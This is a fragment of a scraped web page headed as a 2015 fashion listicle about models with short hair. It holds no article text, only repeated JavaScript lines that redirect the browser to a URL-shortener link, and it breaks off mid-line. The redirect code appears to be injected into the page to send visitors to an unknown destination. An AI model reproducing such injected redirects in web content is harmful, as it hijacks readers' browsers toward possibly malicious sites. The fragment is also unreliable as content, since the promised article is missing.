
Cropped Beauties: 9 Models Who Make Short Hair
Fabulous
July 12, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...